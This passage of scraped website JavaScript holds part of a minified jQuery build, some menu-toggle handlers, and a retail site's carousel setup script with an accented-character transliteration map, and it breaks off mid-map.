        }
    });
    i.ajaxPrefilter("script", function(n) {
        n.cache === t && (n.cache = !1);
        n.crossDomain && (n.type = "GET", n.global = !1)
    });
    i.ajaxTransport("script", function(n) {
        if (n.crossDomain) {
            var i, u = r.head || r.getElementsByTagName("head")[0] || r.documentElement;
            return {
                send: function(f, e) {
                    i = r.createElement("script");
                    i.async = "async";
                    n.scriptCharset && (i.charset = n.scriptCharset);
                    i.src = n.url;
                    i.onload = i.onreadystatechange = function(n, r) {
                        (r || !i.readyState || /loaded|complete/.test(i.readyState)) && (i.onload = i.onreadystatechange = null, u && i.parentNode && u.removeChild(i), i = t, r || e(200, "success"))
                    };
                    u.insertBefore(i, u.firstChild)
                },
                abort: function() {
                    i && i.onload(0, 1)
                }
            }
        }
    });
    st = n.ActiveXObject ? function() {
        for (var n in w) w[n](0, 1)
    } : !1;
    vu = 0;
    i.ajaxSettings.xhr = n.ActiveXObject ? function() {
            return !this.isLocal && di() || ku()
        } : di,
        function(n) {
            i.extend(i.support, {
                ajax: !!n,
                cors: !!n && "withCredentials" in n
            })
        }(i.ajaxSettings.xhr());
    i.support.ajax && i.ajaxTransport(function(r) {
        if (!r.crossDomain || i.support.cors) {
            var u;
            return {
                send: function(f, e) {
                    var h, s, o = r.xhr();
                    if (r.username ? o.open(r.type, r.url, r.async, r.username, r.password) : o.open(r.type, r.url, r.async), r.xhrFields)
                        for (s in r.xhrFields) o[s] = r.xhrFields[s];
                    r.mimeType && o.overrideMimeType && o.overrideMimeType(r.mimeType);
                    r.crossDomain || f["X-Requested-With"] || (f["X-Requested-With"] = "XMLHttpRequest");
                    try {
                        for (s in f) o.setRequestHeader(s, f[s])
                    } catch (c) {}
                    o.send(r.hasContent && r.data || null);
                    u = function(n, f) {
                        var s, a, v, c, l;
                        try {
                            if (u && (f || o.readyState === 4))
                                if (u = t, h && (o.onreadystatechange = i.noop, st && delete w[h]), f) o.readyState !== 4 && o.abort();
                                else {
                                    s = o.status;
                                    v = o.getAllResponseHeaders();
                                    c = {};
                                    l = o.responseXML;
                                    l && l.documentElement && (c.xml = l);
                                    try {
                                        c.text = o.responseText
                                    } catch (n) {}
                                    try {
                                        a = o.statusText
                                    } catch (p) {
                                        a = ""
                                    }!s && r.isLocal && !r.crossDomain ? s = c.text ? 200 : 404 : s === 1223 && (s = 204)
                                }
                        } catch (y) {
                            f || e(-1, y)
                        }
                        c && e(s, a, c, v)
                    };
                    r.async ? o.readyState === 4 ? setTimeout(u, 0) : (h = ++vu, st && (w || (w = {}, i(n).unload(st)), w[h] = u), o.onreadystatechange = u) : u()
                },
                abort: function() {
                    u && u(0, 1)
                }
            }
        }
    });
    var ht, ct, ao = /^(?:toggle|show|hide)$/,
        vo = new RegExp("^(?:([-+])=|)(" + ut + ")([a-z%]*)$", "i"),
        yo = /queueHooks$/,
        lt = [nf],
        k = {
            "*": [function(n, t) {
                var o, s, r = this.createTween(n, t),
                    e = vo.exec(t),
                    h = r.cur(),
                    u = +h || 0,
                    f = 1,
                    c = 20;
                if (e) {
                    if (o = +e[2], s = e[3] || (i.cssNumber[n] ? "" : "px"), s !== "px" && u) {
                        u = i.css(r.elem, n, !0) || o || 1;
                        do f = f || ".5", u = u / f, i.style(r.elem, n, u + s); while (f !== (f = r.cur() / h) && f !== 1 && --c)
                    }
                    r.unit = s;
                    r.start = u;
                    r.end = e[1] ? u + (e[1] + 1) * o : o
                }
                return r
            }]
        };
    i.Animation = i.extend(nr, {
        tweener: function(n, t) {
            i.isFunction(n) ? (t = n, n = ["*"]) : n = n.split(" ");
            for (var r, u = 0, f = n.length; u < f; u++) r = n[u], k[r] = k[r] || [], k[r].unshift(t)
        },
        prefilter: function(n, t) {
            t ? lt.unshift(n) : lt.push(n)
        }
    });
    i.Tween = f;
    f.prototype = {
        constructor: f,
        init: function(n, t, r, u, f, e) {
            this.elem = n;
            this.prop = r;
            this.easing = f || "swing";
            this.options = t;
            this.start = this.now = this.cur();
            this.end = u;
            this.unit = e || (i.cssNumber[r] ? "" : "px")
        },
        cur: function() {
            var n = f.propHooks[this.prop];
            return n && n.get ? n.get(this) : f.propHooks._default.get(this)
        },
        run: function(n) {
            var t, r = f.propHooks[this.prop];
            return this.pos = this.options.duration ? t = i.easing[this.easing](n, this.options.duration * n, 0, 1, this.options.duration) : t = n, this.now = (this.end - this.start) * t + this.start, this.options.step && this.options.step.call(this.elem, this.now, this), r && r.set ? r.set(this) : f.propHooks._default.set(this), this
        }
    };
    f.prototype.init.prototype = f.prototype;
    f.propHooks = {
        _default: {
            get: function(n) {
                var t;
                return n.elem[n.prop] == null || !!n.elem.style && n.elem.style[n.prop] != null ? (t = i.css(n.elem, n.prop, !1, ""), !t || t === "auto" ? 0 : t) : n.elem[n.prop]
            },
            set: function(n) {
                i.fx.step[n.prop] ? i.fx.step[n.prop](n) : n.elem.style && (n.elem.style[i.cssProps[n.prop]] != null || i.cssHooks[n.prop]) ? i.style(n.elem, n.prop, n.now + n.unit) : n.elem[n.prop] = n.now
            }
        }
    };
    f.propHooks.scrollTop = f.propHooks.scrollLeft = {
        set: function(n) {
            n.elem.nodeType && n.elem.parentNode && (n.elem[n.prop] = n.now)
        }
    };
    i.each(["toggle", "show", "hide"], function(n, t) {
        var r = i.fn[t];
        i.fn[t] = function(u, f, e) {
            return u == null || typeof u == "boolean" || !n && i.isFunction(u) && i.isFunction(f) ? r.apply(this, arguments) : this.animate(it(t, !0), u, f, e)
        }
    });
    i.fn.extend({
        fadeTo: function(n, t, i, r) {
            return this.filter(nt).css("opacity", 0).show().end().animate({
                opacity: t
            }, n, i, r)
        },
        animate: function(n, t, r, u) {
            var e = i.isEmptyObject(n),
                f = i.speed(t, r, u),
                o = function() {
                    var t = nr(this, i.extend({}, n), f);
                    e && t.stop(!0)
                };
            return e || f.queue === !1 ? this.each(o) : this.queue(f.queue, o)
        },
        stop: function(n, r, u) {
            var f = function(n) {
                var t = n.stop;
                delete n.stop;
                t(u)
            };
            return typeof n != "string" && (u = r, r = n, n = t), r && n !== !1 && this.queue(n || "fx", []), this.each(function() {
                var o = !0,
                    t = n != null && n + "queueHooks",
                    e = i.timers,
                    r = i._data(this);
                if (t) r[t] && r[t].stop && f(r[t]);
                else
                    for (t in r) r[t] && r[t].stop && yo.test(t) && f(r[t]);
                for (t = e.length; t--;) e[t].elem === this && (n == null || e[t].queue === n) && (e[t].anim.stop(u), o = !1, e.splice(t, 1));
                (o || !u) && i.dequeue(this, n)
            })
        }
    });
    i.each({
        slideDown: it("show"),
        slideUp: it("hide"),
        slideToggle: it("toggle"),
        fadeIn: {
            opacity: "show"
        },
        fadeOut: {
            opacity: "hide"
        },
        fadeToggle: {
            opacity: "toggle"
        }
    }, function(n, t) {
        i.fn[n] = function(n, i, r) {
            return this.animate(t, n, i, r)
        }
    });
    i.speed = function(n, t, r) {
        var u = n && typeof n == "object" ? i.extend({}, n) : {
            complete: r || !r && t || i.isFunction(n) && n,
            duration: n,
            easing: r && t || t && !i.isFunction(t) && t
        };
        return u.duration = i.fx.off ? 0 : typeof u.duration == "number" ? u.duration : u.duration in i.fx.speeds ? i.fx.speeds[u.duration] : i.fx.speeds._default, (u.queue == null || u.queue === !0) && (u.queue = "fx"), u.old = u.complete, u.complete = function() {
            i.isFunction(u.old) && u.old.call(this);
            u.queue && i.dequeue(this, u.queue)
        }, u
    };
    i.easing = {
        linear: function(n) {
            return n
        },
        swing: function(n) {
            return .5 - Math.cos(n * Math.PI) / 2
        }
    };
    i.timers = [];
    i.fx = f.prototype.init;
    i.fx.tick = function() {
        for (var r, n = i.timers, t = 0; t < n.length; t++) r = n[t], r() || n[t] !== r || n.splice(t--, 1);
        n.length || i.fx.stop()
    };
    i.fx.timer = function(n) {
        n() && i.timers.push(n) && !ct && (ct = setInterval(i.fx.tick, i.fx.interval))
    };
    i.fx.interval = 13;
    i.fx.stop = function() {
        clearInterval(ct);
        ct = null
    };
    i.fx.speeds = {
        slow: 600,
        fast: 200,
        _default: 400
    };
    i.fx.step = {};
    i.expr && i.expr.filters && (i.expr.filters.animated = function(n) {
        return i.grep(i.timers, function(t) {
            return n === t.elem
        }).length
    });
    ri = /^(?:body|html)$/i;
    i.fn.offset = function(n) {
        if (arguments.length) return n === t ? this : this.each(function(t) {
            i.offset.setOffset(this, n, t)
        });
        var u, o, s, h, c, l, a, f = {
                top: 0,
                left: 0
            },
            r = this[0],
            e = r && r.ownerDocument;
        if (e) return (o = e.body) === r ? i.offset.bodyOffset(r) : (u = e.documentElement, i.contains(u, r) ? (typeof r.getBoundingClientRect != "undefined" && (f = r.getBoundingClientRect()), s = tr(e), h = u.clientTop || o.clientTop || 0, c = u.clientLeft || o.clientLeft || 0, l = s.pageYOffset || u.scrollTop, a = s.pageXOffset || u.scrollLeft, {
            top: f.top + l - h,
            left: f.left + a - c
        }) : f)
    };
    i.offset = {
        bodyOffset: function(n) {
            var t = n.offsetTop,
                r = n.offsetLeft;
            return i.support.doesNotIncludeMarginInBodyOffset && (t += parseFloat(i.css(n, "marginTop")) || 0, r += parseFloat(i.css(n, "marginLeft")) || 0), {
                top: t,
                left: r
            }
        },
        setOffset: function(n, t, r) {
            var f = i.css(n, "position");
            f === "static" && (n.style.position = "relative");
            var e = i(n),
                o = e.offset(),
                l = i.css(n, "top"),
                a = i.css(n, "left"),
                v = (f === "absolute" || f === "fixed") && i.inArray("auto", [l, a]) > -1,
                u = {},
                s = {},
                h, c;
            v ? (s = e.position(), h = s.top, c = s.left) : (h = parseFloat(l) || 0, c = parseFloat(a) || 0);
            i.isFunction(t) && (t = t.call(n, r, o));
            t.top != null && (u.top = t.top - o.top + h);
            t.left != null && (u.left = t.left - o.left + c);
            "using" in t ? t.using.call(n, u) : e.css(u)
        }
    };
    i.fn.extend({
        position: function() {
            if (this[0]) {
                var u = this[0],
                    n = this.offsetParent(),
                    t = this.offset(),
                    r = ri.test(n[0].nodeName) ? {
                        top: 0,
                        left: 0
                    } : n.offset();
                return t.top -= parseFloat(i.css(u, "marginTop")) || 0, t.left -= parseFloat(i.css(u, "marginLeft")) || 0, r.top += parseFloat(i.css(n[0], "borderTopWidth")) || 0, r.left += parseFloat(i.css(n[0], "borderLeftWidth")) || 0, {
                    top: t.top - r.top,
                    left: t.left - r.left
                }
            }
        },
        offsetParent: function() {
            return this.map(function() {
                for (var n = this.offsetParent || r.body; n && !ri.test(n.nodeName) && i.css(n, "position") === "static";) n = n.offsetParent;
                return n || r.body
            })
        }
    });
    i.each({
        scrollLeft: "pageXOffset",
        scrollTop: "pageYOffset"
    }, function(n, r) {
        var u = /Y/.test(r);
        i.fn[n] = function(f) {
            return i.access(this, function(n, f, e) {
                var o = tr(n);
                if (e === t) return o ? r in o ? o[r] : o.document.documentElement[f] : n[f];
                o ? o.scrollTo(u ? i(o).scrollLeft() : e, u ? e : i(o).scrollTop()) : n[f] = e
            }, n, f, arguments.length, null)
        }
    });
    i.each({
        Height: "height",
        Width: "width"
    }, function(n, r) {
        i.each({
            padding: "inner" + n,
            content: r,
            "": "outer" + n
        }, function(u, f) {
            i.fn[f] = function(f, e) {
                var o = arguments.length && (u || typeof f != "boolean"),
                    s = u || (f === !0 || e === !0 ? "margin" : "border");
                return i.access(this, function(r, u, f) {
                    var e;
                    return i.isWindow(r) ? r.document.documentElement["client" + n] : r.nodeType === 9 ? (e = r.documentElement, Math.max(r.body["scroll" + n], e["scroll" + n], r.body["offset" + n], e["offset" + n], e["client" + n])) : f === t ? i.css(r, u, f, s) : i.style(r, u, f, s)
                }, r, o ? f : t, o, null)
            }
        })
    });
    n.jQuery = n.$ = i;
    typeof define == "function" && define.amd && define.amd.jQuery && define("jquery", [], function() {
        return i
    })
})(window);
$(document).ready(function() {
    $("#toggleTopMenu").click(function() {
        $("#ulTopMenu").toggle()
    });
    $("#ulTopMenu").find("li").find("a").on("click", function() {
        $(this).attr("href") === null && $(this).parent().find("ul").toggle()
    });
    $("#toggleLeftContainer").click(function() {
        $(".left-container").attr("class") === "left-container showLeft" ? $(".left-container").removeClass("showLeft") : $(".left-container").addClass("showLeft");
        $(".main-container").attr("class") === "main-container showLeft" ? $(".main-container").removeClass("showLeft") : $(".main-container").addClass("showLeft")
    });
    $("#sideBar").find("li.category-list").find("i").on("click", function() {
        $(this).parent().attr("class") === "category-list showsub" ? $(this).parent().removeClass("showsub") : $(this).parent().addClass("showsub")
    });
    $(".tree-category").find("li").find("i").on("click", function() {
        $(this).parent().attr("class") === "active" ? $(this).parent().removeClass("active") : $(this).parent().addClass("active")
    });
    $("#showMore").click(function() {
        $("#showMore").hide(0);
        $("#hideMore").show(0);
        $("#footerHide").show(200)
    });
    $("#hideMore").click(function() {
        $("#hideMore").hide(0);
        $("#showMore").show(0);
        $("#footerHide").hide(200)
    })
});
window.onload = function() {
    load_list_countdown()
}

--- FILE ---
content_type: application/javascript
request_url: https://minhduc.com.vn/vn/js/index.js
body_size: 6913
content:
function LoadProduct() {
	function f(t) {

	}

	function e(n) {
		if (u) {
			var i = n.item.index;
			t.data(".itemTab .item-border").to(i, 100, !0)
		}
	}

	var i = $(".banner-product"),
		t = i.find("#lightgallery"),
		n = i.find("#lightgallery1"),
		r = 5,
		u = !1;
	t.owlCarousel({
		items: 1,
		slideSpeed: 5e3,
		autoplayHoverPause: !0,
		nav: !0,
		autoplay: !0,
		loop: !0,
		dots: !1,
		responsiveRefreshRate: 200
	}).on("changed.owl.carousel", f);
	n.on("initialized.owl.carousel", function () {
		n.find(".owl-item").eq(0).addClass("synced")
	}).owlCarousel({
		items: r,
		nav: !1,
		smartSpeed: 200,
		slideSpeed: 500,
		slideBy: r,
		dots: !1,
		responsiveRefreshRate: 100
	}).on("changed.owl.carousel", e);
	n.on("click", ".owl-item", function (n) {
		n.preventDefault();
		var i = $(this).index();
		t.data("owl.carousel").to(i, 300, !0)
	});
}

function InitOwlCarousel() {
	function f(t) {
		var r = t.item.count - 1,
			i = Math.round(t.item.index - t.item.count / 2 - .5);
		i < 0 && (i = r);
		i > r && (i = 0);
		n.find(".owl-item").removeClass("synced").eq(i).addClass("synced");
		var u = n.find(".owl-item.active").length - 1,
			f = n.find(".owl-item.active").first().index(),
			e = n.find(".owl-item.active").last().index();
		i > e && n.data("owl.carousel").to(i, 100, !0);
		i < f && n.data("owl.carousel").to(i - u, 100, !0)
	}

	function e(n) {
		if (u) {
			var i = n.item.index;
			t.data("owl.carousel").to(i, 100, !0)
		}
	}
	var i = $(".homebanner"),
		t = i.find("#sync1"),
		n = i.find("#sync2"),
		r = 5,
		u = !1;
	t.owlCarousel({
		items: 1,
		slideSpeed: 5e3,
		autoplayHoverPause: !0,
		nav: !0,
		autoplay: !0,
		loop: !0,
		dots: !1,
		responsiveRefreshRate: 200
	}).on("changed.owl.carousel", f);
	n.on("initialized.owl.carousel", function () {
		n.find(".owl-item").eq(0).addClass("synced")
	}).owlCarousel({
		items: r,
		nav: !1,
		smartSpeed: 200,
		slideSpeed: 500,
		slideBy: r,
		dots: !1,
		responsiveRefreshRate: 100
	}).on("changed.owl.carousel", e);
	n.on("click", ".owl-item", function (n) {
		n.preventDefault();
		var i = $(this).index();
		t.data("owl.carousel").to(i, 300, !0)
	});

	$(".slider-banner11").owlCarousel({
		items: 1,
		slideSpeed: 5e3,
		autoplayHoverPause: !0,
		nav: !0,
		autoplay: !0,
		loop: !0,
		dots: !1,
		responsiveRefreshRate: 200
	});

	$(".detail-slider1").owlCarousel({
		items: 5,
		nav: !0,
		lazyLoad: !0,
		rewind: !0,
		nav: !0,
		margin: 10
	});
	$(".listproduct1").owlCarousel({
		items: 5,
		nav: !0,
		lazyLoad: !0,
		rewind: !0,
		nav: !0,
		margin: 10
	});
	$(".slider-promo").owlCarousel({
		nav: !0,
		items: 5,
		slideBy: "page",
		rewind: !0,
		dots: !1,
		margin: 10,
		smartSpeed: 100
	});
	$(".trademark-slider, .product-news-slider").owlCarousel({
		nav: !0,
		items: 3,
		dots: !1,
		margin: 10,
		rewind: !0
	});
	LoadProduct();
}

var accentMap = { "Á": "A", "Ă": "A", "Ắ": "A", "Ặ": "A", "Ằ": "A", "Ẳ": "A", "Ẵ": "A", "Ǎ": "A", "Â": "A", "Ấ": "A", "Ậ": "A", "Ầ": "A", "Ẩ": "A", "Ẫ": "A", "Ä": "A", "Ǟ": "A", "Ȧ": "A", "Ǡ": "A", "Ạ": "A", "Ȁ": "A", "À": "A", "Ả": "A", "Ȃ": "A", "Ā": "A", "Ą": "A", "Å": "A", "Ǻ": "A", "Ḁ": "A", "Ⱥ": "A", "Ã": "A", "Ꜳ": "AA", "Æ": "AE", "Ǽ": "AE", "Ǣ": "AE", "Ꜵ": "AO", "Ꜷ": "AU", "Ꜹ": "AV", "Ꜻ": "AV", "Ꜽ": "AY", "Ḃ": "B", "Ḅ": "B", "Ɓ": "B", "Ḇ": "B", "Ƀ": "B", "Ƃ": "B", "Ć": "C", "Č": "C", "Ç": "C", "Ḉ": "C", "Ĉ": "C", "Ċ": "C", "Ƈ": "C", "Ȼ": "C", "Ď": "D", "Ḑ": "D", "Ḓ": "D", "Ḋ": "D", "Ḍ": "D", "Ɗ": "D", "Ḏ": "D", "ǲ": "D", "ǅ": "D", "Đ": "D", "Ƌ": "D", "Ǳ": "DZ", "Ǆ": "DZ", "É": "E", "Ĕ": "E", "Ě": "E", "Ȩ": "E", "Ḝ": "E", "Ê": "E", "Ế": "E", "Ệ": "E", "Ề": "E", "Ể": "E", "Ễ": "E", "Ḙ": "E", "Ë": "E", "Ė": "E", "Ẹ": "E", "Ȅ": "E", "È": "E", "Ẻ": "E", "Ȇ": "E", "Ē": "E", "Ḗ": "E", "Ḕ": "E", "Ę": "E", "Ɇ": "E", "Ẽ": "E", "Ḛ": "E", "Ꝫ": "ET", "Ḟ": "F", "Ƒ": "F", "Ǵ": "G", "Ğ": "G", "Ǧ": "G", "Ģ": "G", "Ĝ": "G", "Ġ": "G", "Ɠ": "G", "Ḡ": "G", "Ǥ": "G", "Ḫ": "H", "Ȟ": "H", "Ḩ": "H", "Ĥ": "H", "Ⱨ": "H", "Ḧ": "H", "Ḣ": "H", "Ḥ": "H", "Ħ": "H", "Í": "I", "Ĭ": "I", "Ǐ": "I", "Î": "I", "Ï": "I", "Ḯ": "I", "İ": "I", "Ị": "I", "Ȉ": "I", "Ì": "I", "Ỉ": "I", "Ȋ": "I", "Ī": "I", "Į": "I", "Ɨ": "I", "Ĩ": "I", "Ḭ": "I", "Ꝺ": "D", "Ꝼ": "F", "Ᵹ": "G", "Ꞃ": "R", "Ꞅ": "S", "Ꞇ": "T", "Ꝭ": "IS", "Ĵ": "J", "Ɉ": "J", "Ḱ": "K", "Ǩ": "K", "Ķ": "K", "Ⱪ": "K", "Ꝃ": "K", "Ḳ": "K", "Ƙ": "K", "Ḵ": "K", "Ꝁ": "K", "Ꝅ": "K", "Ĺ": "L", "Ƚ": "L", "Ľ": "L", "Ļ": "L", "Ḽ": "L", "Ḷ": "L", "Ḹ": "L", "Ⱡ": "L", "Ꝉ": "L", "Ḻ": "L", "Ŀ": "L", "Ɫ": "L", "ǈ": "L", "Ł": "L", "Ǉ": "LJ", "Ḿ": "M", "Ṁ": "M", "Ṃ": "M", "Ɱ": "M", "Ń": "N", "Ň": "N", "Ņ": "N", "Ṋ": "N", "Ṅ": "N", "Ṇ": "N", "Ǹ": "N", "Ɲ": "N", "Ṉ": "N", "Ƞ": "N", "ǋ": "N", "Ñ": "N", "Ǌ": "NJ", "Ó": "O", "Ŏ": "O", "Ǒ": "O", "Ô": "O", "Ố": "O", "Ộ": "O", "Ồ": "O", "Ổ": "O", "Ỗ": "O", "Ö": "O", "Ȫ": "O", "Ȯ": "O", "Ȱ": "O", "Ọ": "O", "Ő": "O", "Ȍ": "O", "Ò": "O", "Ỏ": "O", "Ơ": "O", "Ớ": "O", "Ợ": "O", "Ờ": "O", "Ở": "O", "Ỡ": "O", "Ȏ": "O", "Ꝋ": "O", "Ꝍ": "O", "Ō": "O", "Ṓ": "O", "Ṑ": "O", "Ɵ": "O", "Ǫ": "O", "Ǭ": "O", "Ø": "O", "Ǿ": "O", "Õ": "O", "Ṍ": "O", "Ṏ": "O", "Ȭ": "O", "Ƣ": "OI", "Ꝏ": "OO", "Ɛ": "E", "Ɔ": "O", "Ȣ": "OU", "Ṕ": "P", "Ṗ": "P", "Ꝓ": "P", "Ƥ": "P", "Ꝕ": "P", "Ᵽ": "P", "Ꝑ": "P", "Ꝙ": "Q", "Ꝗ": "Q", "Ŕ": "R", "Ř": "R", "Ŗ": "R", "Ṙ": "R", "Ṛ": "R", "Ṝ": "R", "Ȑ": "R", "Ȓ": "R", "Ṟ": "R", "Ɍ": "R", "Ɽ": "R", "Ꜿ": "C", "Ǝ": "E", "Ś": "S", "Ṥ": "S", "Š": "S", "Ṧ": "S", "Ş": "S", "Ŝ": "S", "Ș": "S", "Ṡ": "S", "Ṣ": "S", "Ṩ": "S", "Ť": "T", "Ţ": "T", "Ṱ": "T", "Ț": "T", "Ⱦ": "T", "Ṫ": "T", "Ṭ": "T", "Ƭ": "T", "Ṯ": "T", "Ʈ": "T", "Ŧ": "T", "Ɐ": "A", "Ꞁ": "L", "Ɯ": "M", "Ʌ": "V", "Ꜩ": "TZ", "Ú": "U", "Ŭ": "U", "Ǔ": "U", "Û": "U", "Ṷ": "U", "Ü": "U", "Ǘ": "U", "Ǚ": "U", "Ǜ": "U", "Ǖ": "U", "Ṳ": "U", "Ụ": "U", "Ű": "U", "Ȕ": "U", "Ù": "U", "Ủ": "U", "Ư": "U", "Ứ": "U", "Ự": "U", "Ừ": "U", "Ử": "U", "Ữ": "U", "Ȗ": "U", "Ū": "U", "Ṻ": "U", "Ų": "U", "Ů": "U", "Ũ": "U", "Ṹ": "U", "Ṵ": "U", "Ꝟ": "V", "Ṿ": "V", "Ʋ": "V", "Ṽ": "V", "Ꝡ": "VY", "Ẃ": "W", "Ŵ": "W", "Ẅ": "W", "Ẇ": "W", "Ẉ": "W", "Ẁ": "W", "Ⱳ": "W", "Ẍ": "X", "Ẋ": "X", "Ý": "Y", "Ŷ": "Y", "Ÿ": "Y", "Ẏ": "Y", "Ỵ": "Y", "Ỳ": "Y", "Ƴ": "Y", "Ỷ": "Y", "Ỿ": "Y", "Ȳ": "Y", "Ɏ": "Y", "Ỹ": "Y", "Ź": "Z", "Ž": "Z", "Ẑ": "Z", "Ⱬ": "Z", "Ż": "Z", "Ẓ": "Z", "Ȥ": "Z", "Ẕ": "Z", "Ƶ": "Z", "Ĳ": "IJ", "Œ": "OE", "ᴀ": "A", "ᴁ": "AE", "ʙ": "B", "ᴃ": "B", "ᴄ": "C", "ᴅ": "D", "ᴇ": "E", "ꜰ": "F", "ɢ": "G", "ʛ": "G", "ʜ": "H", "ɪ": "I", "ʁ": "R", "ᴊ": "J", "ᴋ": "K", "ʟ": "L", "ᴌ": "L", "ᴍ": "M", "ɴ": "N", "ᴏ": "O", "ɶ": "OE", "ᴐ": "O", "ᴕ": "OU", "ᴘ": "P", "ʀ": "R", "ᴎ": "N", "ᴙ": "R", "ꜱ": "S", "ᴛ": "T", "ⱻ": "E", "ᴚ": "R", "ᴜ": "U", "ᴠ": "V", "ᴡ": "W", "ʏ": "Y", "ᴢ": "Z", "á": "a", "ă": "a", "ắ": "a", "ặ": "a", "ằ": "a", "ẳ": "a", "ẵ": "a", "ǎ": "a", "â": "a", "ấ": "a", "ậ": "a", "ầ": "a", "ẩ": "a", "ẫ": "a", "ä": "a", "ǟ": "a", "ȧ": "a", "ǡ": "a", "ạ": "a", "ȁ": "a", "à": "a", "ả": "a", "ȃ": "a", "ā": "a", "ą": "a", "ᶏ": "a", "ẚ": "a", "å": "a", "ǻ": "a", "ḁ": "a", "ⱥ": "a", "ã": "a", "ꜳ": "aa", "æ": "ae", "ǽ": "ae", "ǣ": "ae", "ꜵ": "ao", "ꜷ": "au", "ꜹ": "av", "ꜻ": "av", "ꜽ": "ay", "ḃ": "b", "ḅ": "b", "ɓ": "b", "ḇ": "b", "ᵬ": "b", "ᶀ": "b", "ƀ": "b", "ƃ": "b", "ɵ": "o", "ć": "c", "č": "c", "ç": "c", "ḉ": "c", "ĉ": "c", "ɕ": "c", "ċ": "c", "ƈ": "c", "ȼ": "c", "ď": "d", "ḑ": "d", "ḓ": "d", "ȡ": "d", "ḋ": "d", "ḍ": "d", "ɗ": "d", "ᶑ": "d", "ḏ": "d", "ᵭ": "d", "ᶁ": "d", "đ": "d", "ɖ": "d", "ƌ": "d", "ı": "i", "ȷ": "j", "ɟ": "j", "ʄ": "j", "ǳ": "dz", "ǆ": "dz", "é": "e", "ĕ": "e", "ě": "e", "ȩ": "e", "ḝ": "e", "ê": "e", "ế": "e", "ệ": "e", "ề": "e", "ể": "e", "ễ": "e", "ḙ": "e", "ë": "e", "ė": "e", "ẹ": "e", "ȅ": "e", "è": "e", "ẻ": "e", "ȇ": "e", "ē": "e", "ḗ": "e", "ḕ": "e", "ⱸ": "e", "ę": "e", "ᶒ": "e", "ɇ": "e", "ẽ": "e", "ḛ": "e", "ꝫ": "et", "ḟ": "f", "ƒ": "f", "ᵮ": "f", "ᶂ": "f", "ǵ": "g", "ğ": "g", "ǧ": "g", "ģ": "g", "ĝ": "g", "ġ": "g", "ɠ": "g", "ḡ": "g", "ᶃ": "g", "ǥ": "g", "ḫ": "h", "ȟ": "h", "ḩ": "h", "ĥ": "h", "ⱨ": "h", "ḧ": "h", "ḣ": "h", "ḥ": "h", "ɦ": "h", "ẖ": "h", "ħ": "h", "ƕ": "hv", "í": "i", "ĭ": "i", "ǐ": "i", "î": "i", "ï": "i", "ḯ": "i", "ị": "i", "ȉ": "i", "ì": "i", "ỉ": "i", "ȋ": "i", "ī": "i", "į": "i", "ᶖ": "i", "ɨ": "i", "ĩ": "i", "ḭ": "i", "ꝺ": "d", "ꝼ": "f", "ᵹ": "g", "ꞃ": "r", "ꞅ": "s", "ꞇ": "t", "ꝭ": "is", "ǰ": "j", "ĵ": "j", "ʝ": "j", "ɉ": "j", "ḱ": "k", "ǩ": "k", "ķ": "k", "ⱪ": "k", "ꝃ": "k", "ḳ": "k", "ƙ": "k", "ḵ": "k", "ᶄ": "k", "ꝁ": "k", "ꝅ": "k", "ĺ": "l", "ƚ": "l", "ɬ": "l", "ľ": "l", "ļ": "l", "ḽ": "l", "ȴ": "l", "ḷ": "l", "ḹ": "l", "ⱡ": "l", "ꝉ": "l", "ḻ": "l", "ŀ": "l", "ɫ": "l", "ᶅ": "l", "ɭ": "l", "ł": "l", "ǉ": "lj", "ſ": "s", "ẜ": "s", "ẛ": "s", "ẝ": "s", "ḿ": "m", "ṁ": "m", "ṃ": "m", "ɱ": "m", "ᵯ": "m", "ᶆ": "m", "ń": "n", "ň": "n", "ņ": "n", "ṋ": "n", "ȵ": "n", "ṅ": "n", "ṇ": "n", "ǹ": "n", "ɲ": "n", "ṉ": "n", "ƞ": "n", "ᵰ": "n", "ᶇ": "n", "ɳ": "n", "ñ": "n", "ǌ": "nj", "ó": "o", "ŏ": "o", "ǒ": "o", "ô": "o", "ố": "o", "ộ": "o", "ồ": "o", "ổ": "o", "ỗ": "o", "ö": "o", "ȫ": "o", "ȯ": "o", "ȱ": "o", "ọ": "o", "ő": "o", "ȍ": "o", "ò": "o", "ỏ": "o", "ơ": "o", "ớ": "o", "ợ": "o", "ờ": "o", "ở": "o", "ỡ": "o", "ȏ": "o", "ꝋ": "o", "ꝍ": "o", "ⱺ": "o", "ō": "o", "ṓ": "o", "ṑ": "o", "ǫ": "o", "ǭ": "o", "ø": "o", "ǿ": "o", "õ": "o", "ṍ": "o", "ṏ": "o", "ȭ": "o", "ƣ": "oi", "ꝏ": "oo", "ɛ": "e", "ᶓ": "e", "ɔ": "o", "ᶗ": "o", "ȣ": "ou", "ṕ": "p", "ṗ": "p", "ꝓ": "p", "ƥ": "p", "ᵱ": "p", "ᶈ": "p", "ꝕ": "p", "ᵽ": "p", "ꝑ": "p", "ꝙ": "q", "ʠ": "q", "ɋ": "q", "ꝗ": "q", "ŕ": "r", "ř": "r", "ŗ": "r", "ṙ": "r", "ṛ": "r", "ṝ": "r", "ȑ": "r", "ɾ": "r", "ᵳ": "r", "ȓ": "r", "ṟ": "r", "ɼ": "r", "ᵲ": "r", "ᶉ": "r", "ɍ": "r", "ɽ": "r", "ↄ": "c", "ꜿ": "c", "ɘ": "e", "ɿ": "r", "ś": "s", "ṥ": "s", "š": "s", "ṧ": "s", "ş": "s", "ŝ": "s", "ș": "s", "ṡ": "s", "ṣ": "s", "ṩ": "s", "ʂ": "s", "ᵴ": "s", "ᶊ": "s", "ȿ": "s", "ɡ": "g", "ᴑ": "o", "ᴓ": "o", "ᴝ": "u", "ť": "t", "ţ": "t", "ṱ": "t", "ț": "t", "ȶ": "t", "ẗ": "t", "ⱦ": "t", "ṫ": "t", "ṭ": "t", "ƭ": "t", "ṯ": "t", "ᵵ": "t", "ƫ": "t", "ʈ": "t", "ŧ": "t", "ᵺ": "th", "ɐ": "a", "ᴂ": "ae", "ǝ": "e", "ᵷ": "g", "ɥ": "h", "ʮ": "h", "ʯ": "h", "ᴉ": "i", "ʞ": "k", "ꞁ": "l", "ɯ": "m", "ɰ": "m", "ᴔ": "oe", "ɹ": "r", "ɻ": "r", "ɺ": "r", "ⱹ": "r", "ʇ": "t", "ʌ": "v", "ʍ": "w", "ʎ": "y", "ꜩ": "tz", "ú": "u", "ŭ": "u", "ǔ": "u", "û": "u", "ṷ": "u", "ü": "u", "ǘ": "u", "ǚ": "u", "ǜ": "u", "ǖ": "u", "ṳ": "u", "ụ": "u", "ű": "u", "ȕ": "u", "ù": "u", "ủ": "u", "ư": "u", "ứ": "u", "ự": "u", "ừ": "u", 